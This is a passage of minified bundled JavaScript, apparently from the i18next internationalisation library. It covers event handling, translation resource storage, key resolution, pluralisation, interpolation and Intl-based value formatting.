    return i && !this.debug ? null : (S(e[0]) && (e[0] = `${r}${this.prefix} ${e[0]}`), this.logger[t](e));
  }
  create(e) {
    return new Ve(this.logger, {
      prefix: `${this.prefix}:${e}:`,
      ...this.options
    });
  }
  clone(e) {
    return e = e || this.options, e.prefix = e.prefix || this.prefix, new Ve(this.logger, e);
  }
}
var z = new Ve();
class Xe {
  constructor() {
    this.observers = {};
  }
  on(e, t) {
    return e.split(" ").forEach((r) => {
      this.observers[r] || (this.observers[r] = /* @__PURE__ */ new Map());
      const i = this.observers[r].get(t) || 0;
      this.observers[r].set(t, i + 1);
    }), this;
  }
  off(e, t) {
    if (this.observers[e]) {
      if (!t) {
        delete this.observers[e];
        return;
      }
      this.observers[e].delete(t);
    }
  }
  emit(e) {
    for (var t = arguments.length, r = new Array(t > 1 ? t - 1 : 0), i = 1; i < t; i++)
      r[i - 1] = arguments[i];
    this.observers[e] && Array.from(this.observers[e].entries()).forEach((s) => {
      let [a, l] = s;
      for (let c = 0; c < l; c++)
        a(...r);
    }), this.observers["*"] && Array.from(this.observers["*"].entries()).forEach((s) => {
      let [a, l] = s;
      for (let c = 0; c < l; c++)
        a.apply(a, [e, ...r]);
    });
  }
}
class Gt extends Xe {
  constructor(e) {
    let t = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : {
      ns: ["translation"],
      defaultNS: "translation"
    };
    super(), this.data = e || {}, this.options = t, this.options.keySeparator === void 0 && (this.options.keySeparator = "."), this.options.ignoreJSONStructure === void 0 && (this.options.ignoreJSONStructure = !0);
  }
  addNamespaces(e) {
    this.options.ns.indexOf(e) < 0 && this.options.ns.push(e);
  }
  removeNamespaces(e) {
    const t = this.options.ns.indexOf(e);
    t > -1 && this.options.ns.splice(t, 1);
  }
  getResource(e, t, r) {
    var c, u;
    let i = arguments.length > 3 && arguments[3] !== void 0 ? arguments[3] : {};
    const o = i.keySeparator !== void 0 ? i.keySeparator : this.options.keySeparator, s = i.ignoreJSONStructure !== void 0 ? i.ignoreJSONStructure : this.options.ignoreJSONStructure;
    let a;
    e.indexOf(".") > -1 ? a = e.split(".") : (a = [e, t], r && (Array.isArray(r) ? a.push(...r) : S(r) && o ? a.push(...r.split(o)) : a.push(r)));
    const l = _e(this.data, a);
    return !l && !t && !r && e.indexOf(".") > -1 && (e = a[0], t = a[1], r = a.slice(2).join(".")), l || !s || !S(r) ? l : yt((u = (c = this.data) == null ? void 0 : c[e]) == null ? void 0 : u[t], r, o);
  }
  addResource(e, t, r, i) {
    let o = arguments.length > 4 && arguments[4] !== void 0 ? arguments[4] : {
      silent: !1
    };
    const s = o.keySeparator !== void 0 ? o.keySeparator : this.options.keySeparator;
    let a = [e, t];
    r && (a = a.concat(s ? r.split(s) : r)), e.indexOf(".") > -1 && (a = e.split("."), i = t, t = a[1]), this.addNamespaces(t), Jt(this.data, a, i), o.silent || this.emit("added", e, t, r, i);
  }
  addResources(e, t, r) {
    let i = arguments.length > 3 && arguments[3] !== void 0 ? arguments[3] : {
      silent: !1
    };
    for (const o in r)
      (S(r[o]) || Array.isArray(r[o])) && this.addResource(e, t, o, r[o], {
        silent: !0
      });
    i.silent || this.emit("added", e, t, r);
  }
  addResourceBundle(e, t, r, i, o) {
    let s = arguments.length > 5 && arguments[5] !== void 0 ? arguments[5] : {
      silent: !1,
      skipCopy: !1
    }, a = [e, t];
    e.indexOf(".") > -1 && (a = e.split("."), i = r, r = t, t = a[1]), this.addNamespaces(t);
    let l = _e(this.data, a) || {};
    s.skipCopy || (r = JSON.parse(JSON.stringify(r))), i ? Kn(l, r, o) : l = {
      ...l,
      ...r
    }, Jt(this.data, a, l), s.silent || this.emit("added", e, t, r);
  }
  removeResourceBundle(e, t) {
    this.hasResourceBundle(e, t) && delete this.data[e][t], this.removeNamespaces(t), this.emit("removed", e, t);
  }
  hasResourceBundle(e, t) {
    return this.getResource(e, t) !== void 0;
  }
  getResourceBundle(e, t) {
    return t || (t = this.options.defaultNS), this.getResource(e, t);
  }
  getDataByLanguage(e) {
    return this.data[e];
  }
  hasLanguageSomeTranslations(e) {
    const t = this.getDataByLanguage(e);
    return !!(t && Object.keys(t) || []).find((i) => t[i] && Object.keys(t[i]).length > 0);
  }
  toJSON() {
    return this.data;
  }
}
var Wn = {
  processors: {},
  addPostProcessor(n) {
    this.processors[n.name] = n;
  },
  handle(n, e, t, r, i) {
    return n.forEach((o) => {
      var s;
      e = ((s = this.processors[o]) == null ? void 0 : s.process(e, t, r, i)) ?? e;
    }), e;
  }
};
const Xt = {}, Yt = (n) => !S(n) && typeof n != "boolean" && typeof n != "number";
class Be extends Xe {
  constructor(e) {
    let t = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : {};
    super(), go(["resourceStore", "languageUtils", "pluralResolver", "interpolator", "backendConnector", "i18nFormat", "utils"], e, this), this.options = t, this.options.keySeparator === void 0 && (this.options.keySeparator = "."), this.logger = z.create("translator");
  }
  changeLanguage(e) {
    e && (this.language = e);
  }
  exists(e) {
    let t = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : {
      interpolation: {}
    };
    if (e == null)
      return !1;
    const r = this.resolve(e, t);
    return (r == null ? void 0 : r.res) !== void 0;
  }
  extractFromKey(e, t) {
    let r = t.nsSeparator !== void 0 ? t.nsSeparator : this.options.nsSeparator;
    r === void 0 && (r = ":");
    const i = t.keySeparator !== void 0 ? t.keySeparator : this.options.keySeparator;
    let o = t.ns || this.options.defaultNS || [];
    const s = r && e.indexOf(r) > -1, a = !this.options.userDefinedKeySeparator && !t.keySeparator && !this.options.userDefinedNsSeparator && !t.nsSeparator && !Eo(e, r, i);
    if (s && !a) {
      const l = e.match(this.interpolator.nestingRegexp);
      if (l && l.length > 0)
        return {
          key: e,
          namespaces: S(o) ? [o] : o
        };
      const c = e.split(r);
      (r !== i || r === i && this.options.ns.indexOf(c[0]) > -1) && (o = c.shift()), e = c.join(i);
    }
    return {
      key: e,
      namespaces: S(o) ? [o] : o
    };
  }
  translate(e, t, r) {
    if (typeof t != "object" && this.options.overloadTranslationOptionHandler && (t = this.options.overloadTranslationOptionHandler(arguments)), typeof t == "object" && (t = {
      ...t
    }), t || (t = {}), e == null) return "";
    Array.isArray(e) || (e = [String(e)]);
    const i = t.returnDetails !== void 0 ? t.returnDetails : this.options.returnDetails, o = t.keySeparator !== void 0 ? t.keySeparator : this.options.keySeparator, {
      key: s,
      namespaces: a
    } = this.extractFromKey(e[e.length - 1], t), l = a[a.length - 1], c = t.lng || this.language, u = t.appendNamespaceToCIMode || this.options.appendNamespaceToCIMode;
    if ((c == null ? void 0 : c.toLowerCase()) === "cimode") {
      if (u) {
        const L = t.nsSeparator || this.options.nsSeparator;
        return i ? {
          res: `${l}${L}${s}`,
          usedKey: s,
          exactUsedKey: s,
          usedLng: c,
          usedNS: l,
          usedParams: this.getUsedParamsDetails(t)
        } : `${l}${L}${s}`;
      }
      return i ? {
        res: s,
        usedKey: s,
        exactUsedKey: s,
        usedLng: c,
        usedNS: l,
        usedParams: this.getUsedParamsDetails(t)
      } : s;
    }
    const d = this.resolve(e, t);
    let f = d == null ? void 0 : d.res;
    const g = (d == null ? void 0 : d.usedKey) || s, y = (d == null ? void 0 : d.exactUsedKey) || s, v = ["[object Number]", "[object Function]", "[object RegExp]"], w = t.joinArrays !== void 0 ? t.joinArrays : this.options.joinArrays, C = !this.i18nFormat || this.i18nFormat.handleAsObject, O = t.count !== void 0 && !S(t.count), T = Be.hasDefaultValue(t), j = O ? this.pluralResolver.getSuffix(c, t.count, t) : "", G = t.ordinal && O ? this.pluralResolver.getSuffix(c, t.count, {
      ordinal: !1
    }) : "", X = O && !t.ordinal && t.count === 0, I = X && t[`defaultValue${this.options.pluralSeparator}zero`] || t[`defaultValue${j}`] || t[`defaultValue${G}`] || t.defaultValue;
    let x = f;
    C && !f && T && (x = I);
    const P = Yt(x), A = Object.prototype.toString.apply(x);
    if (C && x && P && v.indexOf(A) < 0 && !(S(w) && Array.isArray(x))) {
      if (!t.returnObjects && !this.options.returnObjects) {
        this.options.returnedObjectHandler || this.logger.warn("accessing an object - but returnObjects options is not enabled!");
        const L = this.options.returnedObjectHandler ? this.options.returnedObjectHandler(g, x, {
          ...t,
          ns: a
        }) : `key '${s} (${this.language})' returned an object instead of string.`;
        return i ? (d.res = L, d.usedParams = this.getUsedParamsDetails(t), d) : L;
      }
      if (o) {
        const L = Array.isArray(x), N = L ? [] : {}, Pt = L ? y : g;
        for (const M in x)
          if (Object.prototype.hasOwnProperty.call(x, M)) {
            const K = `${Pt}${o}${M}`;
            T && !f ? N[M] = this.translate(K, {
              ...t,
              defaultValue: Yt(I) ? I[M] : void 0,
              joinArrays: !1,
              ns: a
            }) : N[M] = this.translate(K, {
              ...t,
              joinArrays: !1,
              ns: a
            }), N[M] === K && (N[M] = x[M]);
          }
        f = N;
      }
    } else if (C && S(w) && Array.isArray(f))
      f = f.join(w), f && (f = this.extendTranslation(f, e, t, r));
    else {
      let L = !1, N = !1;
      !this.isValidLookup(f) && T && (L = !0, f = I), this.isValidLookup(f) || (N = !0, f = s);
      const M = (t.missingKeyNoValueFallbackToKey || this.options.missingKeyNoValueFallbackToKey) && N ? void 0 : f, K = T && I !== f && this.options.updateMissing;
      if (N || L || K) {
        if (this.logger.log(K ? "updateKey" : "missingKey", c, l, s, K ? I : f), o) {
          const U = this.resolve(s, {
            ...t,
            keySeparator: !1
          });
          U && U.res && this.logger.warn("Seems the loaded translations were in flat JSON format instead of nested. Either set keySeparator: false on init or make sure your translations are published in nested format.");
        }
        let pe = [];
        const Re = this.languageUtils.getFallbackCodes(this.options.fallbackLng, t.lng || this.language);
        if (this.options.saveMissingTo === "fallback" && Re && Re[0])
          for (let U = 0; U < Re.length; U++)
            pe.push(Re[U]);
        else this.options.saveMissingTo === "all" ? pe = this.languageUtils.toResolveHierarchy(t.lng || this.language) : pe.push(t.lng || this.language);
        const At = (U, Z, ge) => {
          var jt;
          const Rt = T && ge !== f ? ge : M;
          this.options.missingKeyHandler ? this.options.missingKeyHandler(U, l, Z, Rt, K, t) : (jt = this.backendConnector) != null && jt.saveMissing && this.backendConnector.saveMissing(U, l, Z, Rt, K, t), this.emit("missingKey", U, l, Z, f);
        };
        this.options.saveMissing && (this.options.saveMissingPlurals && O ? pe.forEach((U) => {
          const Z = this.pluralResolver.getSuffixes(U, t);
          X && t[`defaultValue${this.options.pluralSeparator}zero`] && Z.indexOf(`${this.options.pluralSeparator}zero`) < 0 && Z.push(`${this.options.pluralSeparator}zero`), Z.forEach((ge) => {
            At([U], s + ge, t[`defaultValue${ge}`] || I);
          });
        }) : At(pe, s, I));
      }
      f = this.extendTranslation(f, e, t, d, r), N && f === s && this.options.appendNamespaceToMissingKey && (f = `${l}:${s}`), (N || L) && this.options.parseMissingKeyHandler && (f = this.options.parseMissingKeyHandler(this.options.appendNamespaceToMissingKey ? `${l}:${s}` : s, L ? f : void 0));
    }
    return i ? (d.res = f, d.usedParams = this.getUsedParamsDetails(t), d) : f;
  }
  extendTranslation(e, t, r, i, o) {
    var c, u;
    var s = this;
    if ((c = this.i18nFormat) != null && c.parse)
      e = this.i18nFormat.parse(e, {
        ...this.options.interpolation.defaultVariables,
        ...r
      }, r.lng || this.language || i.usedLng, i.usedNS, i.usedKey, {
        resolved: i
      });
    else if (!r.skipInterpolation) {
      r.interpolation && this.interpolator.init({
        ...r,
        interpolation: {
          ...this.options.interpolation,
          ...r.interpolation
        }
      });
      const d = S(e) && (((u = r == null ? void 0 : r.interpolation) == null ? void 0 : u.skipOnVariables) !== void 0 ? r.interpolation.skipOnVariables : this.options.interpolation.skipOnVariables);
      let f;
      if (d) {
        const y = e.match(this.interpolator.nestingRegexp);
        f = y && y.length;
      }
      let g = r.replace && !S(r.replace) ? r.replace : r;
      if (this.options.interpolation.defaultVariables && (g = {
        ...this.options.interpolation.defaultVariables,
        ...g
      }), e = this.interpolator.interpolate(e, g, r.lng || this.language || i.usedLng, r), d) {
        const y = e.match(this.interpolator.nestingRegexp), v = y && y.length;
        f < v && (r.nest = !1);
      }
      !r.lng && i && i.res && (r.lng = this.language || i.usedLng), r.nest !== !1 && (e = this.interpolator.nest(e, function() {
        for (var y = arguments.length, v = new Array(y), w = 0; w < y; w++)
          v[w] = arguments[w];
        return (o == null ? void 0 : o[0]) === v[0] && !r.context ? (s.logger.warn(`It seems you are nesting recursively key: ${v[0]} in key: ${t[0]}`), null) : s.translate(...v, t);
      }, r)), r.interpolation && this.interpolator.reset();
    }
    const a = r.postProcess || this.options.postProcess, l = S(a) ? [a] : a;
    return e != null && (l != null && l.length) && r.applyPostProcessor !== !1 && (e = Wn.handle(l, e, t, this.options && this.options.postProcessPassResolved ? {
      i18nResolved: {
        ...i,
        usedParams: this.getUsedParamsDetails(r)
      },
      ...r
    } : r, this)), e;
  }
  resolve(e) {
    let t = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : {}, r, i, o, s, a;
    return S(e) && (e = [e]), e.forEach((l) => {
      if (this.isValidLookup(r)) return;
      const c = this.extractFromKey(l, t), u = c.key;
      i = u;
      let d = c.namespaces;
      this.options.fallbackNS && (d = d.concat(this.options.fallbackNS));
      const f = t.count !== void 0 && !S(t.count), g = f && !t.ordinal && t.count === 0, y = t.context !== void 0 && (S(t.context) || typeof t.context == "number") && t.context !== "", v = t.lngs ? t.lngs : this.languageUtils.toResolveHierarchy(t.lng || this.language, t.fallbackLng);
      d.forEach((w) => {
        var C, O;
        this.isValidLookup(r) || (a = w, !Xt[`${v[0]}-${w}`] && ((C = this.utils) != null && C.hasLoadedNamespace) && !((O = this.utils) != null && O.hasLoadedNamespace(a)) && (Xt[`${v[0]}-${w}`] = !0, this.logger.warn(`key "${i}" for languages "${v.join(", ")}" won't get resolved as namespace "${a}" was not yet loaded`, "This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!")), v.forEach((T) => {
          var X;
          if (this.isValidLookup(r)) return;
          s = T;
          const j = [u];
          if ((X = this.i18nFormat) != null && X.addLookupKeys)
            this.i18nFormat.addLookupKeys(j, u, T, w, t);
          else {
            let I;
            f && (I = this.pluralResolver.getSuffix(T, t.count, t));
            const x = `${this.options.pluralSeparator}zero`, P = `${this.options.pluralSeparator}ordinal${this.options.pluralSeparator}`;
            if (f && (j.push(u + I), t.ordinal && I.indexOf(P) === 0 && j.push(u + I.replace(P, this.options.pluralSeparator)), g && j.push(u + x)), y) {
              const A = `${u}${this.options.contextSeparator}${t.context}`;
              j.push(A), f && (j.push(A + I), t.ordinal && I.indexOf(P) === 0 && j.push(A + I.replace(P, this.options.pluralSeparator)), g && j.push(A + x));
            }
          }
          let G;
          for (; G = j.pop(); )
            this.isValidLookup(r) || (o = G, r = this.getResource(T, w, G, t));
        }));
      });
    }), {
      res: r,
      usedKey: i,
      exactUsedKey: o,
      usedLng: s,
      usedNS: a
    };
  }
  isValidLookup(e) {
    return e !== void 0 && !(!this.options.returnNull && e === null) && !(!this.options.returnEmptyString && e === "");
  }
  getResource(e, t, r) {
    var o;
    let i = arguments.length > 3 && arguments[3] !== void 0 ? arguments[3] : {};
    return (o = this.i18nFormat) != null && o.getResource ? this.i18nFormat.getResource(e, t, r, i) : this.resourceStore.getResource(e, t, r, i);
  }
  getUsedParamsDetails() {
    let e = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
    const t = ["defaultValue", "ordinal", "context", "replace", "lng", "lngs", "fallbackLng", "ns", "keySeparator", "nsSeparator", "returnObjects", "returnDetails", "joinArrays", "postProcess", "interpolation"], r = e.replace && !S(e.replace);
    let i = r ? e.replace : e;
    if (r && typeof e.count < "u" && (i.count = e.count), this.options.interpolation.defaultVariables && (i = {
      ...this.options.interpolation.defaultVariables,
      ...i
    }), !r) {
      i = {
        ...i
      };
      for (const o of t)
        delete i[o];
    }
    return i;
  }
  static hasDefaultValue(e) {
    const t = "defaultValue";
    for (const r in e)
      if (Object.prototype.hasOwnProperty.call(e, r) && t === r.substring(0, t.length) && e[r] !== void 0)
        return !0;
    return !1;
  }
}
class Qt {
  constructor(e) {
    this.options = e, this.supportedLngs = this.options.supportedLngs || !1, this.logger = z.create("languageUtils");
  }
  getScriptPartFromCode(e) {
    if (e = He(e), !e || e.indexOf("-") < 0) return null;
    const t = e.split("-");
    return t.length === 2 || (t.pop(), t[t.length - 1].toLowerCase() === "x") ? null : this.formatLanguageCode(t.join("-"));
  }
  getLanguagePartFromCode(e) {
    if (e = He(e), !e || e.indexOf("-") < 0) return e;
    const t = e.split("-");
    return this.formatLanguageCode(t[0]);
  }
  formatLanguageCode(e) {
    if (S(e) && e.indexOf("-") > -1) {
      let t;
      try {
        t = Intl.getCanonicalLocales(e)[0];
      } catch {
      }
      return t && this.options.lowerCaseLng && (t = t.toLowerCase()), t || (this.options.lowerCaseLng ? e.toLowerCase() : e);
    }
    return this.options.cleanCode || this.options.lowerCaseLng ? e.toLowerCase() : e;
  }
  isSupportedCode(e) {
    return (this.options.load === "languageOnly" || this.options.nonExplicitSupportedLngs) && (e = this.getLanguagePartFromCode(e)), !this.supportedLngs || !this.supportedLngs.length || this.supportedLngs.indexOf(e) > -1;
  }
  getBestMatchFromCodes(e) {
    if (!e) return null;
    let t;
    return e.forEach((r) => {
      if (t) return;
      const i = this.formatLanguageCode(r);
      (!this.options.supportedLngs || this.isSupportedCode(i)) && (t = i);
    }), !t && this.options.supportedLngs && e.forEach((r) => {
      if (t) return;
      const i = this.getLanguagePartFromCode(r);
      if (this.isSupportedCode(i)) return t = i;
      t = this.options.supportedLngs.find((o) => {
        if (o === i) return o;
        if (!(o.indexOf("-") < 0 && i.indexOf("-") < 0) && (o.indexOf("-") > 0 && i.indexOf("-") < 0 && o.substring(0, o.indexOf("-")) === i || o.indexOf(i) === 0 && i.length > 1))
          return o;
      });
    }), t || (t = this.getFallbackCodes(this.options.fallbackLng)[0]), t;
  }
  getFallbackCodes(e, t) {
    if (!e) return [];
    if (typeof e == "function" && (e = e(t)), S(e) && (e = [e]), Array.isArray(e)) return e;
    if (!t) return e.default || [];
    let r = e[t];
    return r || (r = e[this.getScriptPartFromCode(t)]), r || (r = e[this.formatLanguageCode(t)]), r || (r = e[this.getLanguagePartFromCode(t)]), r || (r = e.default), r || [];
  }
  toResolveHierarchy(e, t) {
    const r = this.getFallbackCodes(t || this.options.fallbackLng || [], e), i = [], o = (s) => {
      s && (this.isSupportedCode(s) ? i.push(s) : this.logger.warn(`rejecting language code not found in supportedLngs: ${s}`));
    };
    return S(e) && (e.indexOf("-") > -1 || e.indexOf("_") > -1) ? (this.options.load !== "languageOnly" && o(this.formatLanguageCode(e)), this.options.load !== "languageOnly" && this.options.load !== "currentOnly" && o(this.getScriptPartFromCode(e)), this.options.load !== "currentOnly" && o(this.getLanguagePartFromCode(e))) : S(e) && o(this.formatLanguageCode(e)), r.forEach((s) => {
      i.indexOf(s) < 0 && o(this.formatLanguageCode(s));
    }), i;
  }
}
const Zt = {
  zero: 0,
  one: 1,
  two: 2,
  few: 3,
  many: 4,
  other: 5
}, en = {
  select: (n) => n === 1 ? "one" : "other",
  resolvedOptions: () => ({
    pluralCategories: ["one", "other"]
  })
};
class Lo {
  constructor(e) {
    let t = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : {};
    this.languageUtils = e, this.options = t, this.logger = z.create("pluralResolver"), this.pluralRulesCache = {};
  }
  addRule(e, t) {
    this.rules[e] = t;
  }
  clearCache() {
    this.pluralRulesCache = {};
  }
  getRule(e) {
    let t = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : {};
    const r = He(e === "dev" ? "en" : e), i = t.ordinal ? "ordinal" : "cardinal", o = JSON.stringify({
      cleanedCode: r,
      type: i
    });
    if (o in this.pluralRulesCache)
      return this.pluralRulesCache[o];
    let s;
    try {
      s = new Intl.PluralRules(r, {
        type: i
      });
    } catch {
      if (!Intl)
        return this.logger.error("No Intl support, please use an Intl polyfill!"), en;
      if (!e.match(/-|_/)) return en;
      const l = this.languageUtils.getLanguagePartFromCode(e);
      s = this.getRule(l, t);
    }
    return this.pluralRulesCache[o] = s, s;
  }
  needsPlural(e) {
    let t = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : {}, r = this.getRule(e, t);
    return r || (r = this.getRule("dev", t)), (r == null ? void 0 : r.resolvedOptions().pluralCategories.length) > 1;
  }
  getPluralFormsOfKey(e, t) {
    let r = arguments.length > 2 && arguments[2] !== void 0 ? arguments[2] : {};
    return this.getSuffixes(e, r).map((i) => `${t}${i}`);
  }
  getSuffixes(e) {
    let t = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : {}, r = this.getRule(e, t);
    return r || (r = this.getRule("dev", t)), r ? r.resolvedOptions().pluralCategories.sort((i, o) => Zt[i] - Zt[o]).map((i) => `${this.options.prepend}${t.ordinal ? `ordinal${this.options.prepend}` : ""}${i}`) : [];
  }
  getSuffix(e, t) {
    let r = arguments.length > 2 && arguments[2] !== void 0 ? arguments[2] : {};
    const i = this.getRule(e, r);
    return i ? `${this.options.prepend}${r.ordinal ? `ordinal${this.options.prepend}` : ""}${i.select(t)}` : (this.logger.warn(`no plural rule found for: ${e}`), this.getSuffix("dev", t, r));
  }
}
const tn = function(n, e, t) {
  let r = arguments.length > 3 && arguments[3] !== void 0 ? arguments[3] : ".", i = arguments.length > 4 && arguments[4] !== void 0 ? arguments[4] : !0, o = vo(n, e, t);
  return !o && i && S(t) && (o = yt(n, t, r), o === void 0 && (o = yt(e, t, r))), o;
}, st = (n) => n.replace(/\$/g, "$$$$");
class To {
  constructor() {
    var t;
    let e = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
    this.logger = z.create("interpolator"), this.options = e, this.format = ((t = e == null ? void 0 : e.interpolation) == null ? void 0 : t.format) || ((r) => r), this.init(e);
  }
  init() {
    let e = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
    e.interpolation || (e.interpolation = {
      escapeValue: !0
    });
    const {
      escape: t,
      escapeValue: r,
      useRawValueToEscape: i,
      prefix: o,
      prefixEscaped: s,
      suffix: a,
      suffixEscaped: l,
      formatSeparator: c,
      unescapeSuffix: u,
      unescapePrefix: d,
      nestingPrefix: f,
      nestingPrefixEscaped: g,
      nestingSuffix: y,
      nestingSuffixEscaped: v,
      nestingOptionsSeparator: w,
      maxReplaces: C,
      alwaysFormat: O
    } = e.interpolation;
    this.escape = t !== void 0 ? t : wo, this.escapeValue = r !== void 0 ? r : !0, this.useRawValueToEscape = i !== void 0 ? i : !1, this.prefix = o ? ie(o) : s || "{{", this.suffix = a ? ie(a) : l || "}}", this.formatSeparator = c || ",", this.unescapePrefix = u ? "" : d || "-", this.unescapeSuffix = this.unescapePrefix ? "" : u || "", this.nestingPrefix = f ? ie(f) : g || ie("$t("), this.nestingSuffix = y ? ie(y) : v || ie(")"), this.nestingOptionsSeparator = w || ",", this.maxReplaces = C || 1e3, this.alwaysFormat = O !== void 0 ? O : !1, this.resetRegExp();
  }
  reset() {
    this.options && this.init(this.options);
  }
  resetRegExp() {
    const e = (t, r) => (t == null ? void 0 : t.source) === r ? (t.lastIndex = 0, t) : new RegExp(r, "g");
    this.regexp = e(this.regexp, `${this.prefix}(.+?)${this.suffix}`), this.regexpUnescape = e(this.regexpUnescape, `${this.prefix}${this.unescapePrefix}(.+?)${this.unescapeSuffix}${this.suffix}`), this.nestingRegexp = e(this.nestingRegexp, `${this.nestingPrefix}(.+?)${this.nestingSuffix}`);
  }
  interpolate(e, t, r, i) {
    var g;
    let o, s, a;
    const l = this.options && this.options.interpolation && this.options.interpolation.defaultVariables || {}, c = (y) => {
      if (y.indexOf(this.formatSeparator) < 0) {
        const O = tn(t, l, y, this.options.keySeparator, this.options.ignoreJSONStructure);
        return this.alwaysFormat ? this.format(O, void 0, r, {
          ...i,
          ...t,
          interpolationkey: y
        }) : O;
      }
      const v = y.split(this.formatSeparator), w = v.shift().trim(), C = v.join(this.formatSeparator).trim();
      return this.format(tn(t, l, w, this.options.keySeparator, this.options.ignoreJSONStructure), C, r, {
        ...i,
        ...t,
        interpolationkey: w
      });
    };
    this.resetRegExp();
    const u = (i == null ? void 0 : i.missingInterpolationHandler) || this.options.missingInterpolationHandler, d = ((g = i == null ? void 0 : i.interpolation) == null ? void 0 : g.skipOnVariables) !== void 0 ? i.interpolation.skipOnVariables : this.options.interpolation.skipOnVariables;
    return [{
      regex: this.regexpUnescape,
      safeValue: (y) => st(y)
    }, {
      regex: this.regexp,
      safeValue: (y) => this.escapeValue ? st(this.escape(y)) : st(y)
    }].forEach((y) => {
      for (a = 0; o = y.regex.exec(e); ) {
        const v = o[1].trim();
        if (s = c(v), s === void 0)
          if (typeof u == "function") {
            const C = u(e, o, i);
            s = S(C) ? C : "";
          } else if (i && Object.prototype.hasOwnProperty.call(i, v))
            s = "";
          else if (d) {
            s = o[0];
            continue;
          } else
            this.logger.warn(`missed to pass in variable ${v} for interpolating ${e}`), s = "";
        else !S(s) && !this.useRawValueToEscape && (s = qt(s));
        const w = y.safeValue(s);
        if (e = e.replace(o[0], w), d ? (y.regex.lastIndex += s.length, y.regex.lastIndex -= o[0].length) : y.regex.lastIndex = 0, a++, a >= this.maxReplaces)
          break;
      }
    }), e;
  }
  nest(e, t) {
    let r = arguments.length > 2 && arguments[2] !== void 0 ? arguments[2] : {}, i, o, s;
    const a = (l, c) => {
      const u = this.nestingOptionsSeparator;
      if (l.indexOf(u) < 0) return l;
      const d = l.split(new RegExp(`${u}[ ]*{`));
      let f = `{${d[1]}`;
      l = d[0], f = this.interpolate(f, s);
      const g = f.match(/'/g), y = f.match(/"/g);
      (((g == null ? void 0 : g.length) ?? 0) % 2 === 0 && !y || y.length % 2 !== 0) && (f = f.replace(/'/g, '"'));
      try {
        s = JSON.parse(f), c && (s = {
          ...c,
          ...s
        });
      } catch (v) {
        return this.logger.warn(`failed parsing options string in nesting for key ${l}`, v), `${l}${u}${f}`;
      }
      return s.defaultValue && s.defaultValue.indexOf(this.prefix) > -1 && delete s.defaultValue, l;
    };
    for (; i = this.nestingRegexp.exec(e); ) {
      let l = [];
      s = {
        ...r
      }, s = s.replace && !S(s.replace) ? s.replace : s, s.applyPostProcessor = !1, delete s.defaultValue;
      let c = !1;
      if (i[0].indexOf(this.formatSeparator) !== -1 && !/{.*}/.test(i[1])) {
        const u = i[1].split(this.formatSeparator).map((d) => d.trim());
        i[1] = u.shift(), l = u, c = !0;
      }
      if (o = t(a.call(this, i[1].trim(), s), s), o && i[0] === e && !S(o)) return o;
      S(o) || (o = qt(o)), o || (this.logger.warn(`missed to resolve ${i[1]} for nesting ${e}`), o = ""), c && (o = l.reduce((u, d) => this.format(u, d, r.lng, {
        ...r,
        interpolationkey: i[1].trim()
      }), o.trim())), e = e.replace(i[0], o), this.regexp.lastIndex = 0;
    }
    return e;
  }
}
const Co = (n) => {
  let e = n.toLowerCase().trim();
  const t = {};
  if (n.indexOf("(") > -1) {
    const r = n.split("(");
    e = r[0].toLowerCase().trim();
    const i = r[1].substring(0, r[1].length - 1);
    e === "currency" && i.indexOf(":") < 0 ? t.currency || (t.currency = i.trim()) : e === "relativetime" && i.indexOf(":") < 0 ? t.range || (t.range = i.trim()) : i.split(";").forEach((s) => {
      if (s) {
        const [a, ...l] = s.split(":"), c = l.join(":").trim().replace(/^'+|'+$/g, ""), u = a.trim();
        t[u] || (t[u] = c), c === "false" && (t[u] = !1), c === "true" && (t[u] = !0), isNaN(c) || (t[u] = parseInt(c, 10));
      }
    });
  }
  return {
    formatName: e,
    formatOptions: t
  };
}, oe = (n) => {
  const e = {};
  return (t, r, i) => {
    let o = i;
    i && i.interpolationkey && i.formatParams && i.formatParams[i.interpolationkey] && i[i.interpolationkey] && (o = {
      ...o,
      [i.interpolationkey]: void 0
    });
    const s = r + JSON.stringify(o);
    let a = e[s];
    return a || (a = n(He(r), i), e[s] = a), a(t);
  };
};
class Io {
  constructor() {
    let e = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
    this.logger = z.create("formatter"), this.options = e, this.formats = {
      number: oe((t, r) => {
        const i = new Intl.NumberFormat(t, {
          ...r
        });
        return (o) => i.format(o);
      }),
      currency: oe((t, r) => {
        const i = new Intl.NumberFormat(t, {
          ...r,
          style: "currency"
        });
        return (o) => i.format(o);
      }),
      datetime: oe((t, r) => {
        const i = new Intl.DateTimeFormat(t, {
          ...r
        });
        return (o) => i.format(o);
      }),
      relativetime: oe((t, r) => {
        const i = new Intl.RelativeTimeFormat(t, {
          ...r
        });
        return (o) => i.format(o, r.range || "day");
      }),
      list: oe((t, r) => {
        const i = new Intl.ListFormat(t, {
          ...r
        });
        return (o) => i.format(o);
      })
    }, this.init(e);
  }
  init(e) {
    let t = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : {
      interpolation: {}
    };
    this.formatSeparator = t.interpolation.formatSeparator || ",";
  }
  add(e, t) {
    this.formats[e.toLowerCase().trim()] = t;
  }
  addCached(e, t) {
    this.formats[e.toLowerCase().trim()] = oe(t);
  }
  format(e, t, r) {
    let i = arguments.length > 3 && arguments[3] !== void 0 ? arguments[3] : {};
    const o = t.split(this.formatSeparator);
    if (o.length > 1 && o[0].indexOf("(") > 1 && o[0].indexOf(")") < 0 && o.find((a) => a.indexOf(")") > -1)) {
      const a = o.findIndex((l) => l.indexOf(")") > -1);
      o[0] = [o[0], ...o.splice(1, a)].join(this.formatSeparator);
    }
    return o.reduce((a, l) => {
      var d;
      const {
        formatName: c,
        formatOptions: u
      } = Co(l);
      if (this.formats[c]) {
        let f = a;
        try {
